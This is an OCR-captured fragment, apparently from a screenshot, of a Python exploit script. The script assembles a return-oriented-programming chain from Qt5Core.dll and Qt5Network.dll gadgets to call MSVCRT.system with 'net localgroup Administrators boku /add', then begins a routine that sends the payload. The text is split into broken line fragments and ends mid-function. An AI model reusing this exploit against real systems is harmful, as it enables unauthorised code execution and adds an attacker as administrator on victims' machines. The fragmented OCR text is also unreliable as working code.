
0x68b48196
,
# XCHG EAX,ESI # 
RETN [Qt5Core.dll]
# EDI=FarRETN
0x699f37ad
,
# POP EDI # RETN 
[Qt5Network.dll]
0x6990F972
,
# RETN 10 
[Qt5Network.dll] 
# PUSHAD - Setup Call to 
MSVCRT.system on stack
0X68f7bc5e
# pushad # ret # 
[Qt5Core.dll]
]
print
(
formatMsg
(
"system(const char* 
\"net localgroup Administrators boku 
/add\") ROP Chain built!"
)
)
return
''
.
join
(
struct
.
pack
(
'<I'
,
 _
)
for
 _ 
in
 GaDG3Tz
)
def
sendRecv
(
s
,
p
)
:
print
(
formatMsg
(
"Sending payload: 